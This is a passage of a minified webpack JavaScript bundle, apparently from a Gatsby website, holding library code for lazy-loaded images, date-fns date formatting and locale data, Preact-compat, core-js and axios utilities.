g.default.createElement("img",(0,h.default)({},a,{onLoad:n,style:(0,h.default)({position:"absolute",top:0,left:0,transition:"opacity 0.5s",width:"100%",height:"100%",objectFit:"cover",objectPosition:"center"},t)}))};C.propTypes={style:w.default.object,onLoad:w.default.func};var T=function(e){function t(n){(0,o.default)(this,t);var a=(0,s.default)(this,e.call(this,n)),r=!0,i=!0,u=!1,d=M(n);return!d&&"undefined"!=typeof window&&window.IntersectionObserver&&(r=!1,i=!1,u=!0),"undefined"==typeof window&&(r=!1,i=!1),a.state={isVisible:r,imgLoaded:i,IOSupported:u},a.handleRef=a.handleRef.bind(a),a}return(0,c.default)(t,e),t.prototype.handleRef=function(e){var t=this;this.state.IOSupported&&e&&W(e,function(){t.setState({isVisible:!0,imgLoaded:!1})})},t.prototype.render=function(){var e=this,t=b(this.props),n=t.title,a=t.alt,r=t.className,i=t.outerWrapperClassName,o=t.style,u=void 0===o?{}:o,s=t.imgStyle,d=void 0===s?{}:s,c=t.placeholderStyle,l=void 0===c?{}:c,m=t.sizes,f=t.resolutions,p=t.backgroundColor,v=t.Tag,w=void 0;w="boolean"==typeof p?"lightgray":p;var y=(0,h.default)({opacity:this.state.imgLoaded?0:1,transitionDelay:"0.25s"},d,l),M=(0,h.default)({opacity:this.state.imgLoaded||this.props.fadeIn===!1?1:0},d);if(m){var k=m;return k.srcWebp&&k.srcSetWebp&&j()&&(k.src=k.srcWebp,k.srcSet=k.srcSetWebp),g.default.createElement(v,{className:(i?i:"")+" gatsby-image-outer-wrapper",style:{position:"absolute"===u.position?"initial":"relative"}},g.default.createElement(v,{className:(r?r:"")+" gatsby-image-wrapper",style:(0,h.default)({position:"relative",overflow:"hidden"},u),ref:this.handleRef},g.default.createElement(v,{style:{width:"100%",paddingBottom:100/k.aspectRatio+"%"}}),k.base64&&g.default.createElement(C,{alt:a,title:n,src:k.base64,style:y}),k.tracedSVG&&g.default.createElement(C,{alt:a,title:n,src:k.tracedSVG,style:y}),w&&g.default.createElement(v,{title:n,style:{backgroundColor:w,position:"absolute",top:0,bottom:0,opacity:this.state.imgLoaded?0:1,transitionDelay:"0.35s",right:0,left:0}}),this.state.isVisible&&g.default.createElement(C,{alt:a,title:n,srcSet:k.srcSet,src:k.src,sizes:k.sizes,style:M,onLoad:function(){e.state.IOSupported&&e.setState({imgLoaded:!0}),e.props.onLoad&&e.props.onLoad()}}),g.default.createElement("noscript",{dangerouslySetInnerHTML:{__html:S((0,h.default)({alt:a,title:n},k))}})))}if(f){var P=f,W=(0,h.default)({position:"relative",overflow:"hidden",display:"inline-block",width:P.width,height:P.height},u);return"inherit"===u.display&&delete W.display,P.srcWebp&&P.srcSetWebp&&j()&&(P.src=P.srcWebp,P.srcSet=P.srcSetWebp),g.default.createElement(v,{className:(i?i:"")+" gatsby-image-outer-wrapper",style:{position:"absolute"===u.position?"initial":"relative"}},g.default.createElement(v,{className:(r?r:"")+" gatsby-image-wrapper",style:W,ref:this.handleRef},P.base64&&g.default.createElement(C,{alt:a,title:n,src:P.base64,style:y}),P.tracedSVG&&g.default.createElement(C,{alt:a,title:n,src:P.tracedSVG,style:y}),w&&g.default.createElement(v,{title:n,style:{backgroundColor:w,width:P.width,opacity:this.state.imgLoaded?0:1,transitionDelay:"0.25s",height:P.height}}),this.state.isVisible&&g.default.createElement(C,{alt:a,title:n,width:P.width,height:P.height,srcSet:P.srcSet,src:P.src,style:M,onLoad:function(){e.setState({imgLoaded:!0}),e.props.onLoad&&e.props.onLoad()}}),g.default.createElement("noscript",{dangerouslySetInnerHTML:{__html:S((0,h.default)({alt:a,title:n,width:P.width,height:P.height},P))}})))}return null},t}(g.default.Component);T.defaultProps={fadeIn:!0,alt:"",Tag:"div"},T.propTypes={responsiveResolution:w.default.object,responsiveSizes:w.default.object,resolutions:w.default.object,sizes:w.default.object,fadeIn:w.default.bool,title:w.default.string,alt:w.default.string,className:w.default.oneOfType([w.default.string,w.default.object]),outerWrapperClassName:w.default.oneOfType([w.default.string,w.default.object]),style:w.default.object,imgStyle:w.default.object,placeholderStyle:w.default.object,position:w.default.string,backgroundColor:w.default.oneOfType([w.default.string,w.default.bool]),onLoad:w.default.func,Tag:w.default.string},t.default=T},1173:function(e,t,n){!function(t,n){e.exports=n()}(this,function(){return function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/dist",t(t.s=191)}([function(e,t,n){"use strict";function a(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}t.a=a},function(e,t,n){"use strict";function a(e){r.a(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}t.a=a;var r=n(0)},function(e,t,n){"use strict";function a(e){return function(t){var n=t||{},a=n.width?String(n.width):e.defaultWidth,r=e.formats[a]||e.formats[e.defaultWidth];return r}}t.a=a},function(e,t,n){"use strict";function a(e){return function(t,n){var a,r=n||{},i=r.context?String(r.context):"standalone";if("formatting"===i&&e.formattingValues){var o=e.defaultFormattingWidth||e.defaultWidth,u=r.width?String(r.width):o;a=e.formattingValues[u]||e.formattingValues[o]}else{var s=e.defaultWidth,d=r.width?String(r.width):e.defaultWidth;a=e.values[d]||e.values[s]}var c=e.argumentCallback?e.argumentCallback(t):t;return a[c]}}t.a=a},function(e,t,n){"use strict";function a(e){return function(t,n){var a=String(t),r=n||{},i=a.match(e.matchPattern);if(!i)return null;var o=i[0],u=a.match(e.parsePattern);if(!u)return null;var s=e.valueCallback?e.valueCallback(u[0]):u[0];return s=r.valueCallback?r.valueCallback(s):s,{value:s,rest:a.slice(o.length)}}}t.a=a},function(e,t,n){"use strict";function a(e){return function(t,n){var a=String(t),o=n||{},u=o.width,s=u&&e.matchPatterns[u]||e.matchPatterns[e.defaultMatchWidth],d=a.match(s);if(!d)return null;var c,l=d[0],m=u&&e.parsePatterns[u]||e.parsePatterns[e.defaultParseWidth];return c="[object Array]"===Object.prototype.toString.call(m)?i(m,function(e){return e.test(l)}):r(m,function(e){return e.test(l)}),c=e.valueCallback?e.valueCallback(c):c,c=o.valueCallback?o.valueCallback(c):c,{value:c,rest:a.slice(l.length)}}}function r(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function i(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}t.a=a},function(e,t,n){"use strict";function a(e){if(null===e||e===!0||e===!1)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}t.a=a},function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var a=n(74)("wks"),r=n(52),i=n(8).Symbol,o="function"==typeof i,u=e.exports=function(e){return a[e]||(a[e]=o&&i[e]||(o?i:r)("Symbol."+e))};u.store=a},function(e,t,n){"use strict";function a(e){return"[object Array]"===x.call(e)}function r(e){return"undefined"==typeof e}function i(e){return null!==e&&!r(e)&&null!==e.constructor&&!r(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function o(e){return"[object ArrayBuffer]"===x.call(e)}function u(e){return"undefined"!=typeof FormData&&e instanceof FormData}function s(e){var t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function d(e){return"string"==typeof e}function c(e){return"number"==typeof e}function l(e){return null!==e&&"object"==typeof e}function m(e){return"[object Date]"===x.call(e)}function f(e){return"[object File]"===x.call(e)}function h(e){return"[object Blob]"===x.call(e)}function p(e){return"[object Function]"===x.call(e)}function g(e){return l(e)&&p(e.pipe)}function v(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function w(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function y(e,t){if(null!==e&&"undefined"!=typeof e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function M(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=M(t[n],e):t[n]=e}for(var t={},n=0,a=arguments.length;n<a;n++)y(arguments[n],e);return t}function k(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=k(t[n],e):"object"==typeof e?t[n]=k({},e):t[n]=e}for(var t={},n=0,a=arguments.length;n<a;n++)y(arguments[n],e);return t}function P(e,t,n){return y(t,function(t,a){n&&"function"==typeof t?e[a]=W(t,n):e[a]=t}),e}var W=n(122),x=Object.prototype.toString;e.exports={isArray:a,isArrayBuffer:o,isBuffer:i,isFormData:u,isArrayBufferView:s,isString:d,isNumber:c,isObject:l,isUndefined:r,isDate:m,isFile:f,isBlob:h,isFunction:p,isStream:g,isURLSearchParams:v,isStandardBrowserEnv:b,forEach:y,merge:M,deepMerge:k,extend:P,trim:w}},function(e,t,n){var a=n(8),r=n(7),i=n(29),o=n(23),u=n(24),s="prototype",d=function(e,t,n){var c,l,m,f=e&d.F,h=e&d.G,p=e&d.S,g=e&d.P,v=e&d.B,w=e&d.W,b=h?r:r[t]||(r[t]={}),y=b[s],M=h?a:p?a[t]:(a[t]||{})[s];h&&(n=t);for(c in n)l=!f&&M&&void 0!==M[c],l&&u(b,c)||(m=l?M[c]:n[c],b[c]=h&&"function"!=typeof M[c]?n[c]:v&&l?i(m,a):w&&M[c]==m?function(e){var t=function(t,n,a){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,a)}return e.apply(this,arguments)};return t[s]=e[s],t}(m):g&&"function"==typeof m?i(Function.call,m):m,g&&((b.virtual||(b.virtual={}))[c]=m,e&d.R&&y&&!y[c]&&o(y,c,m)))};d.F=1,d.G=2,d.S=4,d.P=8,d.B=16,d.W=32,d.U=64,d.R=128,e.exports=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){function a(){return null}function r(e){var t=e.nodeName,n=e.attributes;e.attributes={},t.defaultProps&&M(e.attributes,t.defaultProps),n&&M(e.attributes,n)}function i(e,t){var n,a,r;if(t){for(r in t)if(n=G.test(r))break;if(n){a=e.attributes={};for(r in t)t.hasOwnProperty(r)&&(a[G.test(r)?r.replace(/([A-Z0-9])/,"-$1").toLowerCase():r]=t[r])}}}function o(e,t,n){var a=t&&t._preactCompatRendered&&t._preactCompatRendered.base;a&&a.parentNode!==t&&(a=null),a||(a=t.children[0]);for(var r=t.childNodes.length;r--;)t.childNodes[r]!==a&&t.removeChild(t.childNodes[r]);var i=X.render(e,t,a);return t&&(t._preactCompatRendered=i&&(i._component||{base:i})),"function"==typeof n&&n(),i&&i._component||i}function u(e,t,n,a){var r=X.h($,{context:e.context},t),i=o(r,n);return a&&a(i),i._component||i.base}function s(e){var t=e._preactCompatRendered&&e._preactCompatRendered.base;return!(!t||t.parentNode!==e)&&(X.render(X.h(a),e,t),!0)}function d(e){return h.bind(null,e)}function c(e,t){for(var n=t||0;n<e.length;n++){var a=e[n];Array.isArray(a)?c(a):a&&"object"==typeof a&&!v(a)&&(a.props&&a.type||a.attributes&&a.nodeName||a.children)&&(e[n]=h(a.type||a.nodeName,a.props||a.attributes,a.children))}}function l(e){return"function"==typeof e&&!(e.prototype&&e.prototype.render)}function m(e){return x({displayName:e.displayName||e.name,render:function(){return e(this.props,this.context)}})}function f(e){var t=e[R];return t?t===!0?e:t:(t=m(e),Object.defineProperty(t,R,{configurable:!0,value:!0}),t.displayName=e.displayName,t.propTypes=e.propTypes,t.defaultProps=e.defaultProps,Object.defineProperty(e,R,{configurable:!0,value:t}),t)}function h(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return c(e,2),p(X.h.apply(void 0,e))}function p(e){e.preactCompatNormalized=!0,y(e),l(e.nodeName)&&(e.nodeName=f(e.nodeName));var t=e.attributes.ref,n=t&&typeof t;return!Q||"string"!==n&&"number"!==n||(e.attributes.ref=w(t,Q)),b(e),e}function g(e,t){for(var n=[],a=arguments.length-2;a-- >0;)n[a]=arguments[a+2];if(!v(e))return e;var r=e.attributes||e.props,i=X.h(e.nodeName||e.type,r,e.children||r&&r.children),o=[i,t];return n&&n.length?o.push(n):t&&t.children&&o.push(t.children),p(X.cloneElement.apply(void 0,o))}function v(e){return e&&(e instanceof V||e.$$typeof===F)}function w(e,t){return t._refProxies[e]||(t._refProxies[e]=function(n){t&&t.refs&&(t.refs[e]=n,null===n&&(delete t._refProxies[e],t=null))})}function b(e){var t=e.nodeName,n=e.attributes;if(n&&"string"==typeof t){var a={};for(var r in n)a[r.toLowerCase()]=r;if(a.ondoubleclick&&(n.ondblclick=n[a.ondoubleclick],delete n[a.ondoubleclick]),a.onchange&&("textarea"===t||"input"===t.toLowerCase()&&!/^fil|che|rad/i.test(n.type))){var i=a.oninput||"oninput";n[i]||(n[i]=z([n[i],n[a.onchange]]),delete n[a.onchange])}}}function y(e){var t=e.attributes;if(t){var n=t.className||t.class;n&&(t.className=n)}}function M(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function k(e,t){for(var n in e)if(!(n in t))return!0;for(var a in t)if(e[a]!==t[a])return!0;return!1}function P(e){return e&&e.base||e}function W(){}function x(e){function t(e,t){C(this),H.call(this,e,t,B),N.call(this,e,t)}return e=M({constructor:t},e),e.mixins&&S(e,j(e.mixins)),e.statics&&M(t,e.statics),e.propTypes&&(t.propTypes=e.propTypes),e.defaultProps&&(t.defaultProps=e.defaultProps),e.getDefaultProps&&(t.defaultProps=e.getDefaultProps()),W.prototype=H.prototype,t.prototype=M(new W,e),t.displayName=e.displayName||"Component",t}function j(e){for(var t={},n=0;n<e.length;n++){var a=e[n];
for(var r in a)a.hasOwnProperty(r)&&"function"==typeof a[r]&&(t[r]||(t[r]=[])).push(a[r])}return t}function S(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=z(t[n].concat(e[n]||Z),"getDefaultProps"===n||"getInitialState"===n||"getChildContext"===n))}function C(e){for(var t in e){var n=e[t];"function"!=typeof n||n.__bound||q.hasOwnProperty(t)||((e[t]=n.bind(e)).__bound=!0)}}function T(e,t,n){if("string"==typeof t&&(t=e.constructor.prototype[t]),"function"==typeof t)return t.apply(e,n)}function z(e,t){return function(){for(var n,a=arguments,r=this,i=0;i<e.length;i++){var o=T(r,e[i],a);if(t&&null!=o){n||(n={});for(var u in o)o.hasOwnProperty(u)&&(n[u]=o[u])}else"undefined"!=typeof o&&(n=o)}return n}}function N(e,t){E.call(this,e,t),this.componentWillReceiveProps=z([E,this.componentWillReceiveProps||"componentWillReceiveProps"]),this.render=z([E,D,this.render||"render",_])}function E(e,t){if(e){var n=e.children;if(n&&Array.isArray(n)&&1===n.length&&(e.children=n[0],e.children&&"object"==typeof e.children&&(e.children.length=1,e.children[0]=e.children)),U){var a="function"==typeof this?this:this.constructor,r=this.propTypes||a.propTypes,i=this.displayName||a.name;r&&I.a.checkPropTypes(r,e,"prop",i)}}}function D(e){Q=this}function _(){Q===this&&(Q=null)}function H(e,t,n){X.Component.call(this,e,t),this.state=this.getInitialState?this.getInitialState():{},this.refs={},this._refProxies={},n!==B&&N.call(this,e,t)}function O(e,t){H.call(this,e,t)}n.d(t,"version",function(){return Y}),n.d(t,"DOM",function(){return te}),n.d(t,"Children",function(){return ee}),n.d(t,"render",function(){return o}),n.d(t,"createClass",function(){return x}),n.d(t,"createFactory",function(){return d}),n.d(t,"createElement",function(){return h}),n.d(t,"cloneElement",function(){return g}),n.d(t,"isValidElement",function(){return v}),n.d(t,"findDOMNode",function(){return P}),n.d(t,"unmountComponentAtNode",function(){return s}),n.d(t,"Component",function(){return H}),n.d(t,"PureComponent",function(){return O}),n.d(t,"unstable_renderSubtreeIntoContainer",function(){return u});var A=n(195),I=n.n(A),X=n(202);n.n(X);n.d(t,"PropTypes",function(){return I.a});var Y="15.1.0",L="a abbr address area article aside audio b base bdi bdo big blockquote body br button canvas caption cite code col colgroup data datalist dd del details dfn dialog div dl dt em embed fieldset figcaption figure footer form h1 h2 h3 h4 h5 h6 head header hgroup hr html i iframe img input ins kbd keygen label legend li link main map mark menu menuitem meta meter nav noscript object ol optgroup option output p param picture pre progress q rp rt ruby s samp script section select small source span strong style sub summary sup table tbody td textarea tfoot th thead time title tr track u ul var video wbr circle clipPath defs ellipse g image line linearGradient mask path pattern polygon polyline radialGradient rect stop svg text tspan".split(" "),F="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,R="undefined"!=typeof Symbol?Symbol.for("__preactCompatWrapper"):"__preactCompatWrapper",q={constructor:1,render:1,shouldComponentUpdate:1,componentWillReceiveProps:1,componentWillUpdate:1,componentDidUpdate:1,componentWillMount:1,componentDidMount:1,componentWillUnmount:1,componentDidUnmount:1},G=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vert|word|writing|x)[A-Z]/,B={},U="undefined"==typeof e||!e.env||"production"!==e.env.NODE_ENV,V=X.h("a",null).constructor;V.prototype.$$typeof=F,V.prototype.preactCompatUpgraded=!1,V.prototype.preactCompatNormalized=!1,Object.defineProperty(V.prototype,"type",{get:function(){return this.nodeName},set:function(e){this.nodeName=e},configurable:!0}),Object.defineProperty(V.prototype,"props",{get:function(){return this.attributes},set:function(e){this.attributes=e},configurable:!0});var K=X.options.event;X.options.event=function(e){return K&&(e=K(e)),e.persist=Object,e.nativeEvent=e,e};var J=X.options.vnode;X.options.vnode=function(e){if(!e.preactCompatUpgraded){e.preactCompatUpgraded=!0;var t=e.nodeName,n=e.attributes=M({},e.attributes);"function"==typeof t?(t[R]===!0||t.prototype&&"isReactComponent"in t.prototype)&&(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),e.preactCompatNormalized||p(e),r(e)):(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),n.defaultValue&&(n.value||0===n.value||(n.value=n.defaultValue),delete n.defaultValue),i(e,n))}J&&J(e)};var $=function(){};$.prototype.getChildContext=function(){return this.props.context},$.prototype.render=function(e){return e.children[0]};for(var Q,Z=[],ee={map:function(e,t,n){return null==e?null:(e=ee.toArray(e),n&&n!==e&&(t=t.bind(n)),e.map(t))},forEach:function(e,t,n){return null==e?null:(e=ee.toArray(e),n&&n!==e&&(t=t.bind(n)),void e.forEach(t))},count:function(e){return e&&e.length||0},only:function(e){if(e=ee.toArray(e),1!==e.length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:function(e){return null==e?[]:Array.isArray&&Array.isArray(e)?e:Z.concat(e)}},te={},ne=L.length;ne--;)te[L[ne]]=d(L[ne]);M(H.prototype=new X.Component,{constructor:H,isReactComponent:{},replaceState:function(e,t){var n=this;this.setState(e,t);for(var a in n.state)a in e||delete n.state[a]},getDOMNode:function(){return this.base},isMounted:function(){return!!this.base}}),W.prototype=H.prototype,O.prototype=new W,O.prototype.isPureReactComponent=!0,O.prototype.shouldComponentUpdate=function(e,t){return k(this.props,e)||k(this.state,t)};var ae={version:Y,DOM:te,PropTypes:I.a,Children:ee,render:o,createClass:x,createFactory:d,createElement:h,cloneElement:g,isValidElement:v,findDOMNode:P,unmountComponentAtNode:s,Component:H,PureComponent:O,unstable_renderSubtreeIntoContainer:u};t.default=ae}.call(t,n(18))},function(e,t,n){"use strict";function a(e,t,n){i.a(2,arguments);var a=r.a(e,n),o=r.a(t,n);return a.getTime()===o.getTime()}t.a=a;var r=n(50),i=n(0)},function(e,t,n){var a=n(20);e.exports=function(e){if(!a(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e);return!isNaN(t)}t.a=a;var r=n(1),i=n(0)},function(e,t,n){var a=n(14),r=n(98),i=n(67),o=Object.defineProperty;t.f=n(17)?Object.defineProperty:function(e,t,n){if(a(e),t=i(t,!0),a(n),r)try{return o(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(30)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function r(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(l===clearTimeout)return clearTimeout(e);if((l===a||!l)&&clearTimeout)return l=clearTimeout,clearTimeout(e);try{return l(e)}catch(t){try{return l.call(null,e)}catch(t){return l.call(this,e)}}}function o(){p&&f&&(p=!1,f.length?h=f.concat(h):g=-1,h.length&&u())}function u(){if(!p){var e=r(o);p=!0;for(var t=h.length;t;){for(f=h,h=[];++g<t;)f&&f[g].run();g=-1,t=h.length}f=null,p=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function d(){}var c,l,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{l="function"==typeof clearTimeout?clearTimeout:a}catch(e){l=a}}();var f,h=[],p=!1,g=-1;m.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||p||r(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=d,m.addListener=d,m.once=d,m.off=d,m.removeListener=d,m.removeAllListeners=d,m.emit=d,m.prependListener=d,m.prependOnceListener=d,m.listeners=function(e){return[]},m.binding=function(e){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(e){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},function(e,t,n){"use strict";function a(e){return e.getTime()%i}function r(e){var t=new Date(e.getTime()),n=Math.ceil(t.getTimezoneOffset());t.setSeconds(0,0);var r=n>0,o=r?(i+a(t))%i:a(t);return n*i+o}t.a=r;var i=6e4},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return isNaN(a)?new Date(NaN):a?(n.setDate(n.getDate()+a),n):n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(1,arguments);var n=t||{},a=n.locale,u=a&&a.options&&a.options.weekStartsOn,s=null==u?0:i.a(u),d=null==n.weekStartsOn?s:i.a(n.weekStartsOn);if(!(d>=0&&d<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=r.a(e),l=c.getDay(),m=(l<d?7:0)+l-d;return c.setDate(c.getDate()-m),c.setHours(0,0,0,0),c}t.a=a;var r=n(1),i=n(6),o=n(0)},function(e,t,n){var a=n(16),r=n(39);e.exports=n(17)?function(e,t,n){return a.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,{weekStartsOn:1})}t.a=a;var r=n(22),i=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=i.a(t),s=n.getTime()-r.a(n),d=a.getTime()-r.a(a);return Math.round((s-d)/u)}t.a=a;var r=n(19),i=n(57),o=n(0),u=864e5},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=r.a(e),a=r.a(t),o=n.getTime()-a.getTime();return o<0?-1:o>0?1:o}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";var a=n(48),r=n(339),i=n(35),o=n(36),u=n(37),s={code:"en-US",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){var a=n(51);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports={}},function(e,t,n){var a=n(104),r=n(70);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(70);e.exports=function(e){return Object(a(e))}},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=new Date(0);a.setFullYear(n+1,0,4),a.setHours(0,0,0,0);var u=i.a(a),s=new Date(0);s.setFullYear(n,0,4),s.setHours(0,0,0,0);var d=i.a(s);return t.getTime()>=u.getTime()?n+1:t.getTime()>=d.getTime()?n:n-1}t.a=a;var r=n(1),i=n(25),o=n(0)},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=n%100;if(a>20||a<10)switch(a%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"}var r=n(3),i={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},s={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},d={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},c={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},s={any:[/^b/i,/^(a|c)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? 